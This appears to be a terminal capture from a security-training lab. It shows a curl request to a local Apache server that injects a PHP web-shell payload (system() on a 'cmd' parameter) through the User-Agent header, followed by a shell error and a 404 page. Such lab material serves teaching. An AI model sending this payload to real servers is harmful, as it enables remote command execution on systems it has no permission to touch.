 ❯ curl -s -X GET "http://localhost/probando" -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
preexec: bad math expression: operand expected at `'cmd''
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>
/home/s4vitar/Desktop/s4vitar/Academia ✔